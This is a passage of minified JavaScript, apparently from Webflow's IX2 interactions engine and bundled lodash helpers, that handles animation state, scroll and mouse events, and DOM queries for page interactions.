function(e,t){if(null==e)return e;if(!u(e))return a(e,t);for(var n=e.length,r=o?n:-1,i=Object(e);(o?r--:++r<n)&&!1!==t(i[r],r,i););return e}}},function(e,t){e.exports=function(e,r,i,a,t){return t(e,function(e,t,n){i=a?(a=!1,e):r(i,e,t,n)}),i}},function(e,t,n){var r=n(63)(n(195));e.exports=r},function(e,t,n){var a=n(83),o=n(6),u=n(46),c=Math.max,s=Math.min;e.exports=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r-1;return void 0!==n&&(i=u(n),i=n<0?c(r+i,0):s(i,r-1)),a(e,o(t,3),i,!0)}},function(e,t,n){"use strict";var a=Object.prototype.hasOwnProperty;function o(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}e.exports=function(e,t){if(o(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var i=0;i<n.length;i++)if(!a.call(t,n[i])||!o(e[n[i]],t[n[i]]))return!1;return!0}},function(e,t,n){"use strict";var r,i=n(0)(n(14)),a=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.ixRequest=void 0;var o=a(n(26)),u=n(2),c=n(13),s=u.IX2EngineActionTypes,l=s.IX2_PREVIEW_REQUESTED,f=s.IX2_PLAYBACK_REQUESTED,d=s.IX2_STOP_REQUESTED,p=s.IX2_CLEAR_REQUESTED,v={preview:{},playback:{},stop:{},clear:{}},E=Object.create(null,(r={},(0,i.default)(r,l,{value:"preview"}),(0,i.default)(r,f,{value:"playback"}),(0,i.default)(r,d,{value:"stop"}),(0,i.default)(r,p,{value:"clear"}),r));t.ixRequest=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:v,t=1<arguments.length?arguments[1]:void 0;if(t.type in E){var n=[E[t.type]];return(0,c.setIn)(e,[n],(0,o.default)({},t.payload))}return e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ixSession=void 0;var r=n(2),y=n(13),i=r.IX2EngineActionTypes,m=i.IX2_SESSION_INITIALIZED,T=i.IX2_SESSION_STARTED,O=i.IX2_SESSION_STOPPED,b=i.IX2_EVENT_LISTENER_ADDED,S=i.IX2_EVENT_STATE_CHANGED,A=i.IX2_ACTION_LIST_PLAYBACK_CHANGED,R=i.IX2_VIEWPORT_WIDTH_CHANGED,w=i.IX2_MEDIA_QUERIES_DEFINED,L={active:!1,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1};t.ixSession=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:L,t=1<arguments.length?arguments[1]:void 0;switch(t.type){case m:var n=t.payload.hasBoundaryNodes;return(0,y.set)(e,"hasBoundaryNodes",n);case T:return(0,y.set)(e,"active",!0);case O:return L;case b:var r=(0,y.addLast)(e.eventListeners,t.payload);return(0,y.set)(e,"eventListeners",r);case S:var i=t.payload,a=i.stateKey,o=i.newState;return(0,y.setIn)(e,["eventState",a],o);case A:var u=t.payload,c=u.actionListId,s=u.isPlaying;return(0,y.setIn)(e,["playbackState",c],s);case R:for(var l=t.payload,f=l.width,d=l.mediaQueries,p=d.length,v=null,E=0;E<p;E++){var h=d[E],g=h.key,_=h.min,I=h.max;if(_<=f&&f<=I){v=g;break}}return(0,y.merge)(e,{viewportWidth:f,mediaQueryKey:v});case w:return(0,y.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ixInstances=void 0;function X(e,t){var n=e.position,r=e.parameterId,i=e.actionGroups,a=e.destinationKeys,o=e.smoothing,u=e.restingValue,c=e.actionTypeId,s=t.payload.parameters,l=Math.max(1-o,.01),f=s[r];null==f&&(l=1,f=u);var d,p,v,E,h=Math.max(f,0)||0,g=j(h-n),_=j(n+g*l),I=100*_;if(_===n&&e.current)return e;for(var y=0,m=i.length;y<m;y++){var T=i[y],O=T.keyframe,b=T.actionItems;if(0===y&&(d=b[0]),O<=I){d=b[0];var S=i[y+1],A=S&&I!==O;p=A?S.actionItems[0]:null,A&&(v=O/100,E=(S.keyframe-O)/100)}}var R={};if(d&&!p)for(var w=0,L=a.length;w<L;w++){var N=a[w];R[N]=q(c,N,d.config)}else if(d&&p)for(var C=(_-v)/E,x=d.config.easing,P=V(x,C),D=0,M=a.length;D<M;D++){var F=a[D],G=q(c,F,d.config),U=(q(c,F,p.config)-G)*P+G;R[F]=U}return(0,H.merge)(e,{position:_,current:R})}function k(e,t){var n=e,r=n.active,a=n.origin,i=n.start,o=n.immediate,u=n.renderType,c=n.verbose,s=n.actionItem,l=n.destination,f=n.destinationKeys,d=n.instanceDelay,p=s.config.easing,v=s.config,E=v.duration,h=v.delay;h=null!=d?d:h,u===A?E=0:o&&(E=h=0);var g=t.payload.now;if(r&&a){var _=g-(i+h);if(c){var I=g-i,y=E+h,m=j(Math.min(Math.max(0,I/y),1));e=(0,H.set)(e,"verboseTimeElapsed",y*m)}if(_<0)return e;var T=j(Math.min(Math.max(0,_/E),1)),O=V(p,T),b={},S=null;return f.length&&(S=f.reduce(function(e,t){var n=l[t],r=parseFloat(a[t])||0,i=(parseFloat(n)-r)*O+r;return e[t]=i,e},{})),b.current=S,1===(b.position=T)&&(b.active=!1,b.complete=!0),(0,H.merge)(e,b)}return e}var r=n(2),H=n(13),i=r.IX2EngineActionTypes,Y=i.IX2_RAW_DATA_IMPORTED,B=i.IX2_SESSION_STOPPED,W=i.IX2_INSTANCE_ADDED,z=i.IX2_INSTANCE_STARTED,Q=i.IX2_INSTANCE_REMOVED,K=i.IX2_ANIMATION_FRAME_CHANGED,a=r.IX2EasingUtils,j=a.optimizeFloat,V=a.applyEasing,A=r.IX2EngineConstants.RENDER_GENERAL,o=r.IX2VanillaUtils,q=o.getItemConfigByKey,$=o.getRenderType,Z=o.getStyleProp;t.ixInstances=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Object.freeze({}),t=1<arguments.length?arguments[1]:void 0;switch(t.type){case Y:return t.payload.ixInstances||Object.freeze({});case B:return Object.freeze({});case W:var n=t.payload,r=n.instanceId,i=n.elementId,a=n.actionItem,o=n.eventId,u=n.eventTarget,c=n.eventStateKey,s=n.actionListId,l=n.groupIndex,f=n.isCarrier,d=n.origin,p=n.destination,v=n.immediate,E=n.verbose,h=n.continuous,g=n.parameterId,_=n.actionGroups,I=n.smoothing,y=n.restingValue,m=n.pluginInstance,T=n.instanceDelay,O=a.actionTypeId,b=$(O),S=Z(b,O),A=Object.keys(p).filter(function(e){return null!=p[e]});return(0,H.set)(e,r,{id:r,elementId:i,active:!1,position:0,start:0,origin:d,destination:p,destinationKeys:A,immediate:v,verbose:E,current:null,actionItem:a,actionTypeId:O,eventId:o,eventTarget:u,eventStateKey:c,actionListId:s,groupIndex:l,renderType:b,isCarrier:f,styleProp:S,continuous:h,parameterId:g,actionGroups:_,smoothing:I,restingValue:y,pluginInstance:m,instanceDelay:T});case z:var R=t.payload.instanceId;return(0,H.mergeIn)(e,[R],{active:!0,complete:!1,start:window.performance.now()});case Q:var w=t.payload.instanceId;if(!e[w])return e;for(var L={},N=Object.keys(e),C=N.length,x=0;x<C;x++){var P=N[x];P!==w&&(L[P]=e[P])}return L;case K:for(var D=e,M=Object.keys(e),F=M.length,G=0;G<F;G++){var U=M[G],j=e[U],V=j.continuous?X:k;D=(0,H.set)(D,U,V(j,t))}return D;default:return e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ixParameters=void 0;var r=n(2).IX2EngineActionTypes,a=r.IX2_RAW_DATA_IMPORTED,o=r.IX2_SESSION_STOPPED,u=r.IX2_PARAMETER_CHANGED;t.ixParameters=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=1<arguments.length?arguments[1]:void 0;switch(t.type){case a:return t.payload.ixParameters||{};case o:return{};case u:var n=t.payload,r=n.key,i=n.value;return e[r]=i,e;default:return e}}},function(e,t,n){var r=n(202),i=n(203),a=n(204);e.exports=function(e){return r(e)||i(e)||a()}},function(e,t){e.exports=function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}},function(e,t){e.exports=function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},function(e,t,n){var o=n(206);e.exports=function(e,t){if(null==e)return{};var n,r,i=o(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],0<=t.indexOf(n)||(i[n]=e[n]);return i}},function(e,t,n){var r=n(40),i=n(42),a=n(10),o=n(208),u=n(209);e.exports=function(e){if(null==e)return 0;if(a(e))return o(e)?u(e):e.length;var t=i(e);return"[object Map]"==t||"[object Set]"==t?e.size:r(e).length}},function(e,t,n){var r=n(9),i=n(1),a=n(8);e.exports=function(e){return"string"==typeof e||!i(e)&&a(e)&&"[object String]"==r(e)}},function(e,t,n){var r=n(210),i=n(211),a=n(212);e.exports=function(e){return i(e)?a(e):r(e)}},function(e,t,n){var r=n(82)("length");e.exports=r},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t){var n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",r="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",o="[\\ud800-\\udbff][\\udc00-\\udfff]",u="(?:"+n+"|"+r+")?",c="[\\ufe0e\\ufe0f]?"+u+"(?:\\u200d(?:"+[i,a,o].join("|")+")[\\ufe0e\\ufe0f]?"+u+")*",s="(?:"+[i+n+"?",n,a,o,"[\\ud800-\\udfff]"].join("|")+")",l=RegExp(r+"(?="+r+")|"+s+c,"g");e.exports=function(e){for(var t=l.lastIndex=0;l.test(e);)++t;return t}},function(e,t,n){var r=n(6),i=n(214),a=n(215);e.exports=function(e,t){return a(e,i(r(t)))}},function(e,t){e.exports=function(t){if("function"!=typeof t)throw new TypeError("Expected a function");return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}},function(e,t,n){var r=n(81),i=n(6),a=n(216),o=n(219);e.exports=function(e,n){if(null==e)return{};var t=r(o(e),function(e){return[e]});return n=i(n),a(e,t,function(e,t){return n(e,t[0])})}},function(e,t,n){var c=n(43),s=n(217),l=n(24);e.exports=function(e,t,n){for(var r=-1,i=t.length,a={};++r<i;){var o=t[r],u=c(e,o);n(u,o)&&s(a,l(o,e),u)}return a}},function(e,t,n){var f=n(218),d=n(24),p=n(37),v=n(5),E=n(12);e.exports=function(e,t,n,r){if(!v(e))return e;for(var i=-1,a=(t=d(t,e)).length,o=a-1,u=e;null!=u&&++i<a;){var c=E(t[i]),s=n;if(i!=o){var l=u[c];void 0===(s=r?r(l,c,u):void 0)&&(s=v(l)?l:p(t[i+1])?[]:{})}f(u,c,s),u=u[c]}return e}},function(e,t,n){var i=n(93),a=n(32),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var r=e[t];o.call(e,t)&&a(r,n)&&(void 0!==n||t in e)||i(e,t,n)}},function(e,t,n){var r=n(70),i=n(220),a=n(222);e.exports=function(e){return r(e,a,i)}},function(e,t,n){var r=n(35),i=n(221),a=n(71),o=n(72),u=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)r(t,a(e)),e=i(e);return t}:o;e.exports=u},function(e,t,n){var r=n(75)(Object.getPrototypeOf,Object);e.exports=r},function(e,t,n){var r=n(73),i=n(223),a=n(10);e.exports=function(e){return a(e)?r(e,!0):i(e)}},function(e,t,n){var i=n(5),a=n(41),o=n(224),u=Object.prototype.hasOwnProperty;e.exports=function(e){if(!i(e))return o(e);var t=a(e),n=[];for(var r in e)("constructor"!=r||!t&&u.call(e,r))&&n.push(r);return n}},function(e,t){e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},function(e,t,n){var r=n(40),i=n(42),a=n(22),o=n(1),u=n(10),c=n(36),s=n(41),l=n(38),f=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(u(e)&&(o(e)||"string"==typeof e||"function"==typeof e.splice||c(e)||l(e)||a(e)))return!e.length;var t=i(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(s(e))return!r(e).length;for(var n in e)if(f.call(e,n))return!1;return!0}},function(e,t,n){var a=n(93),o=n(90),u=n(6);e.exports=function(e,r){var i={};return r=u(r,3),o(e,function(e,t,n){a(i,t,r(e,t,n))}),i}},function(e,t,n){var r=n(228),i=n(89),a=n(229),o=n(1);e.exports=function(e,t){return(o(e)?r:i)(e,a(t))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},function(e,t,n){var r=n(45);e.exports=function(e){return"function"==typeof e?e:r}},function(e,t,n){var a=n(95),o=n(80),u=n(46),c=n(79);e.exports=function(e,t,n){e=c(e),t=o(t);var r=e.length,i=n=void 0===n?r:a(u(n),0,r);return 0<=(n-=t.length)&&e.slice(n,i)==t}},function(e,t,n){var a=n(232),o=n(5);e.exports=function(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return o(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),a(e,t,{leading:r,maxWait:t,trailing:i})}},function(e,t,n){var _=n(5),I=n(233),y=n(47),m=Math.max,T=Math.min;e.exports=function(r,i,e){var a,o,n,u,c,s,l=0,f=!1,d=!1,t=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function p(e){var t=a,n=o;return a=o=void 0,l=e,u=r.apply(n,t)}function v(e){var t=e-s;return void 0===s||i<=t||t<0||d&&n<=e-l}function E(){var e,t=I();if(v(t))return h(t);c=setTimeout(E,(e=i-(t-s),d?T(e,n-(t-l)):e))}function h(e){return c=void 0,t&&a?p(e):(a=o=void 0,u)}function g(){var e,t=I(),n=v(t);if(a=arguments,o=this,s=t,n){if(void 0===c)return l=e=s,c=setTimeout(E,i),f?p(e):u;if(d)return c=setTimeout(E,i),p(s)}return void 0===c&&(c=setTimeout(E,i)),u}return i=y(i)||0,_(e)&&(f=!!e.leading,n=(d="maxWait"in e)?m(y(e.maxWait)||0,i):n,t="trailing"in e?!!e.trailing:t),g.cancel=function(){void 0!==c&&clearTimeout(c),a=s=o=c=void(l=0)},g.flush=function(){return void 0===c?u:h(I())},g}},function(e,t,n){var r=n(3);e.exports=function(){return r.Date.now()}},function(e,t,n){"use strict";var r=n(0)(n(15));Object.defineProperty(t,"__esModule",{value:!0}),t.setStyle=function(e,t,n){e.style[t]=n},t.getStyle=function(e,t){return e.style[t]},t.getProperty=function(e,t){return e[t]},t.matchSelector=function(t){return function(e){return e[a](t)}},t.getQuerySelector=function(e){var t=e.id,n=e.selector;if(t){var r=t;if(-1!==t.indexOf(u)){var i=t.split(u),a=i[0];if(r=i[1],a!==document.documentElement.getAttribute(l))return null}return'[data-w-id^="'.concat(r,'"]')}return n},t.getValidDocument=function(e){return null==e||e===document.documentElement.getAttribute(l)?document:null},t.queryDocument=function(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))},t.elementContains=function(e,t){return e.contains(t)},t.isSiblingNode=function(e,t){return e!==t&&e.parentNode===t.parentNode},t.getChildElements=function(){for(var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],t=[],n=0,r=e.length;n<r;n++){var i=e[n].children,a=i.length;if(a)for(var o=0;o<a;o++)t.push(i[o])}return t},t.getSiblingElements=function(){for(var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],t=[],n=[],r=0,i=e.length;r<i;r++){var a=e[r].parentNode;if(a&&a.children&&a.children.length&&-1===n.indexOf(a)){n.push(a);for(var o=a.firstElementChild;null!=o;)-1===e.indexOf(o)&&t.push(o),o=o.nextElementSibling}}return t},t.getRefType=function(e){return null!=e&&"object"==(0,r.default)(e)?e instanceof Element?c:s:null},t.getClosestElement=void 0;var i=n(2),a=i.IX2BrowserSupport.ELEMENT_MATCHES,o=i.IX2EngineConstants,u=o.IX2_ID_DELIMITER,c=o.HTML_ELEMENT,s=o.PLAIN_OBJECT,l=o.WF_PAGE,f=Element.prototype.closest?function(e,t){return document.documentElement.contains(e)?e.closest(t):null}:function(e,t){if(!document.documentElement.contains(e))return null;var n=e;do{if(n[a]&&n[a](t))return n;n=n.parentNode}while(null!=n);return null};t.getClosestElement=f},function(e,t,n){"use strict";var r,i=n(0),a=i(n(14)),o=i(n(15)),u=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;function c(t){return function(e){return!("object"!==(0,o.default)(e)||!t(e))||e}}function d(e,t){if(t){var n=e.getState().ixData.events[t];if(n&&!he[n.eventTypeId])return n}return null}function s(e,t){var n=e.store,r=e.event,i=e.element,a=e.eventStateKey,o=r.action,u=r.id,c=o.config,s=c.actionListId,l=c.autoStopEventId,f=d(n,l);return f&&(0,R.stopActionGroup)({store:n,eventId:l,eventTarget:i,eventStateKey:l+ue+a.split(ue)[1],actionListId:(0,S.default)(f,"action.config.actionListId")}),(0,R.stopActionGroup)({store:n,eventId:u,eventTarget:i,eventStateKey:a,actionListId:s}),(0,R.startActionGroup)({store:n,eventId:u,eventTarget:i,eventStateKey:a,actionListId:s}),t}function l(n,r){return function(e,t){return!0===n(e,t)?r(e,t):t}}function f(a){return function(e,t){var n=e.nativeEvent.type,r=-1!==[Q,K].indexOf(n)?n===Q:t.isActive,i=(0,O.default)({},t,{isActive:r});return t&&i.isActive===t.isActive?i:a(e,i)||i}}function p(r){return function(e,t){var n={elementHovered:function(e){var t=e.element,n=e.nativeEvent,r=n.type,i=n.target,a=n.relatedTarget,o=t.contains(i);if("mouseover"===r&&o)return!0;var u=t.contains(a);return!("mouseout"!==r||!o||!u)}(e)};return(t?n.elementHovered!==t.elementHovered:n.elementHovered)&&r(e,n)||n}}function v(I){return function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=ge(),r=n.stiffScrollTop,i=n.scrollHeight,a=n.innerHeight,o=e.event,u=o.config,c=o.eventTypeId,s=u.scrollOffsetValue,l="PX"===u.scrollOffsetUnit,f=i-a,d=Number((r/f).toFixed(2));if(t&&t.percentTop===d)return t;var p,v,E=(l?s:a*(s||0)/100)/f,h=0;t&&(p=d>t.percentTop,h=(v=t.scrollingDown!==p)?d:t.anchorTop);var g=c===W?h+E<=d:d<=h-E,_=(0,O.default)({},t,{percentTop:d,inBounds:g,anchorTop:h,scrollingDown:p});return t&&g&&(v||_.inBounds!==t.inBounds)&&I(e,_)||_}}function E(r){return function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{clickCount:0},n={clickCount:t.clickCount%2+1};return n.clickCount!==t.clickCount&&r(e,n)||n}}function h(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];return(0,O.default)({},pe,{handler:l(e?fe:se,f(function(e,t){return t.isActive?de.handler(e,t):t}))})}function g(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];return(0,O.default)({},pe,{handler:l(e?fe:se,f(function(e,t){return t.isActive?t:de.handler(e,t)}))})}var _,I,y,m,T,O=u(n(26)),b=u(n(236)),S=u(n(23)),A=u(n(255)),R=n(92),j=n(50),w=n(2),L=w.IX2EngineEventTypes,N=L.MOUSE_CLICK,C=L.MOUSE_SECOND_CLICK,x=L.MOUSE_DOWN,P=L.MOUSE_UP,D=L.MOUSE_OVER,M=L.MOUSE_OUT,F=L.DROPDOWN_CLOSE,G=L.DROPDOWN_OPEN,U=L.SLIDER_ACTIVE,V=L.SLIDER_INACTIVE,X=L.TAB_ACTIVE,k=L.TAB_INACTIVE,H=L.NAVBAR_CLOSE,Y=L.NAVBAR_OPEN,B=L.MOUSE_MOVE,W=L.PAGE_SCROLL_DOWN,z=L.SCROLL_INTO_VIEW,Q=L.COMPONENT_ACTIVE,K=L.COMPONENT_INACTIVE,q=L.SCROLL_OUT_OF_VIEW,$=L.PAGE_SCROLL_UP,Z=L.SCROLLING_IN_VIEW,J=L.PAGE_FINISH,ee=L.ECOMMERCE_CART_CLOSE,te=L.ECOMMERCE_CART_OPEN,ne=L.PAGE_START,re=L.PAGE_SCROLL,ie=L.ELEMENT,ae=L.VIEWPORT,oe=L.PAGE,ue=w.IX2EngineConstants.COLON_DELIMITER,ce=w.IX2VanillaUtils.getNamespacedParameterId,se=c(function(e){return e.element===e.nativeEvent.target}),le=c(function(e){var t=e.element,n=e.nativeEvent;return t.contains(n.target)}),fe=(0,b.default)([se,le]),de={handler:l(fe,s)},pe=(0,O.default)({},de,{types:[Q,K].join(" ")}),ve=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],Ee={types:[{target:document,types:"scroll wheel",throttle:!0}]},he={PAGE_START:ne,PAGE_FINISH:J},ge=(_=void 0!==window.pageXOffset,I="CSS1Compat"===document.compatMode?document.documentElement:document.body,function(){return{scrollLeft:_?window.pageXOffset:I.scrollLeft,scrollTop:_?window.pageYOffset:I.scrollTop,stiffScrollTop:(0,A.default)(_?window.pageYOffset:I.scrollTop,0,I.scrollHeight-window.innerHeight),scrollWidth:I.scrollWidth,scrollHeight:I.scrollHeight,clientWidth:I.clientWidth,clientHeight:I.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight}}),_e=(0,O.default)({},Ee,{handler:(y=function(e,t){var n=t.elementVisible,r=e.event;return!e.store.getState().ixData.events[r.action.config.autoStopEventId]&&t.triggered?t:r.eventTypeId===z===n?(s(e),(0,O.default)({},t,{triggered:!0})):t},function(e,t){var n=(0,O.default)({},t,{elementVisible:function(e){var t,n,r=e.element,i=e.event.config,a=ge(),o=a.clientWidth,u=a.clientHeight,c=i.scrollOffsetValue,s="PX"===i.scrollOffsetUnit?c:u*(c||0)/100;return n={left:0,top:s,right:o,bottom:u-s},!((t=r.getBoundingClientRect()).left>n.right||t.right<n.left||t.top>n.bottom||t.bottom<n.top)}(e)});return(t?n.elementVisible!==t.elementVisible:n.elementVisible)&&y(e,n)||n})}),Ie=(r={},(0,a.default)(r,U,h()),(0,a.default)(r,V,g()),(0,a.default)(r,G,h()),(0,a.default)(r,F,g()),(0,a.default)(r,Y,h(!1)),(0,a.default)(r,H,g(!1)),(0,a.default)(r,X,h()),(0,a.default)(r,k,g()),(0,a.default)(r,te,{types:"ecommerce-cart-open",handler:l(fe,s)}),(0,a.default)(r,ee,{types:"ecommerce-cart-close",handler:l(fe,s)}),(0,a.default)(r,N,{types:"click",handler:l(fe,E(function(e,t){var n,r,i,a=t.clickCount;r=(n=e).store,i=n.event.action.config.autoStopEventId,Boolean(d(r,i))?1===a&&s(e):s(e)}))}),(0,a.default)(r,C,{types:"click",handler:l(fe,E(function(e,t){2===t.clickCount&&s(e)}))}),(0,a.default)(r,x,(0,O.default)({},de,{types:"mousedown"})),(0,a.default)(r,P,(0,O.default)({},de,{types:"mouseup"})),(0,a.default)(r,D,{types:"mouseover mouseout",handler:l(fe,p(function(e,t){t.elementHovered&&s(e)}))}),(0,a.default)(r,M,{types:"mouseover mouseout",handler:l(fe,p(function(e,t){t.elementHovered||s(e)}))}),(0,a.default)(r,B,{types:"mousemove mouseout scroll",handler:function(e){var t,n,r=e.store,i=e.element,a=e.eventConfig,o=e.nativeEvent,u=e.eventStateKey,c=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{clientX:0,clientY:0,pageX:0,pageY:0},s=a.basedOn,l=a.selectedAxis,f=a.continuousParameterGroupId,d=a.reverse,p=a.restingState,v=void 0===p?0:p,E=o.clientX,h=void 0===E?c.clientX:E,g=o.clientY,_=void 0===g?c.clientY:g,I=o.pageX,y=void 0===I?c.pageX:I,m=o.pageY,T=void 0===m?c.pageY:m,O="X_AXIS"===l,b="mouseout"===o.type,S=v/100,A=f,R=!1;switch(s){case ae:S=O?Math.min(h,window.innerWidth)/window.innerWidth:Math.min(_,window.innerHeight)/window.innerHeight;break;case oe:var w=ge(),L=w.scrollLeft,N=w.scrollTop,C=w.scrollWidth,x=w.scrollHeight;S=O?Math.min(L+y,C)/C:Math.min(N+T,x)/x;break;case ie:default:A=ce(u,f);var P=0===o.type.indexOf("mouse");if(P&&!0!==fe({element:i,nativeEvent:o}))break;var D=i.getBoundingClientRect(),M=D.left,F=D.top,G=D.width,U=D.height;if(!(P||(t={left:h,top:_}).left>(n=D).left&&t.left<n.right&&t.top>n.top&&t.top<n.bottom))break;R=!0,S=O?(h-M)/G:(_-F)/U}return b&&(.95<S||S<.05)&&(S=Math.round(S)),s===ie&&!R&&R===c.elementHovered||(S=d?1-S:S,r.dispatch((0,j.parameterChanged)(A,S))),{elementHovered:R,clientX:h,clientY:_,pageX:y,pageY:T}}}),(0,a.default)(r,re,{types:ve,handler:function(e){var t=e.store,n=e.eventConfig,r=n.continuousParameterGroupId,i=n.reverse,a=ge(),o=a.scrollTop/(a.scrollHeight-a.clientHeight);o=i?1-o:o,t.dispatch((0,j.parameterChanged)(r,o))}}),(0,a.default)(r,Z,{types:ve,handler:function(e){var t=e.element,n=e.store,r=e.eventConfig,i=e.eventStateKey,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{scrollPercent:0},o=ge(),u=o.scrollLeft,c=o.scrollTop,s=o.scrollWidth,l=o.scrollHeight,f=o.clientHeight,d=r.basedOn,p=r.selectedAxis,v=r.continuousParameterGroupId,E=r.startsEntering,h=r.startsExiting,g=r.addEndOffset,_=r.addStartOffset,I=r.addOffsetValue,y=void 0===I?0:I,m=r.endOffsetValue,T=void 0===m?0:m;if(d===ae){var O="X_AXIS"===p?u/s:c/l;return O!==a.scrollPercent&&n.dispatch((0,j.parameterChanged)(v,O)),{scrollPercent:O}}var b=ce(i,v),S=t.getBoundingClientRect(),A=(_?y:0)/100,R=(g?T:0)/100;A=E?A:1-A,R=h?R:1-R;var w=S.top+Math.min(S.height*A,f),L=S.top+S.height*R-w,N=Math.min(f+L,l),C=Math.min(Math.max(0,f-w),N)/N;return C!==a.scrollPercent&&n.dispatch((0,j.parameterChanged)(b,C)),{scrollPercent:C}}}),(0,a.default)(r,z,_e),(0,a.default)(r,q,_e),(0,a.default)(r,W,(0,O.default)({},Ee,{handler:v(function(e,t){t.scrollingDown&&s(e)})})),(0,a.default)(r,$,(0,O.default)({},Ee,{handler:v(function(e,t){t.scrollingDown||s(e)})})),(0,a.default)(r,J,{types:"readystatechange IX2_PAGE_UPDATE",handler:l(se,(T=s,function(e,t){var n={finished:"complete"===document.readyState};return!n.finished||t&&t.finshed||T(e),n}))}),(0,a.default)(r,ne,{types:"readystatechange IX2_PAGE_UPDATE",handler:l(se,(m=s,function(e,t){return t||m(e),{started:!0}}))}),r);t.default=Ie},function(e,t,n){var r=n(237)();e.exports=r},function(e,t,n){var s=n(51),r=n(238),l=n(97),f=n(98),d=n(1),p=n(251);e.exports=function(c){return r(function(i){var a=i.length,e=a,t=s.prototype.thru;for(c&&i.reverse();e--;){var n=i[e];if("function"!=typeof n)throw new TypeError("Expected a function");if(t&&!o&&"wrapper"==f(n))var o=new s([],!0)}for(e=o?e:a;++e<a;){n=i[e];var r=f(n),u="wrapper"==r?l(n):void 0;o=u&&p(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?o[f(u[0])].apply(o,u[3]):1==n.length&&p(n)?o[r]():o.thru(n)}return function(){var e=arguments,t=e[0];if(o&&1==e.length&&d(t))return o.plant(t).value();for(var n=0,r=a?i[n].apply(this,e):t;++n<a;)r=i[n].call(this,r);return r}})}},function(e,t,n){var r=n(239),i=n(242),a=n(244);e.exports=function(e){return a(i(e,void 0,r),e+"")}},function(e,t,n){var r=n(240);e.exports=function(e){return null!=e&&e.length?r(e,1):[]}},function(e,t,n){var s=n(35),l=n(241);e.exports=function e(t,n,r,i,a){var o=-1,u=t.length;for(r||(r=l),a||(a=[]);++o<u;){var c=t[o];0<n&&r(c)?1<n?e(c,n-1,r,i,a):s(a,c):i||(a[a.length]=c)}return a}},function(e,t,n){var r=n(11),i=n(22),a=n(1),o=r?r.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||i(e)||!!(o&&e&&e[o])}},function(e,t,n){var c=n(243),s=Math.max;e.exports=function(a,o,u){return o=s(void 0===o?a.length-1:o,0),function(){for(var e=arguments,t=-1,n=s(e.length-o,0),r=Array(n);++t<n;)r[t]=e[o+t];t=-1;for(var i=Array(o+1);++t<o;)i[t]=e[t];return i[o]=u(r),c(a,this,i)}}},function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var r=n(245),i=n(247)(r);e.exports=i},function(e,t,n){var r=n(246),i=n(94),a=n(45),o=i?function(e,t){return i(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:a;e.exports=o},function(e,t){e.exports=function(e){return function(){return e}}},function(e,t){var 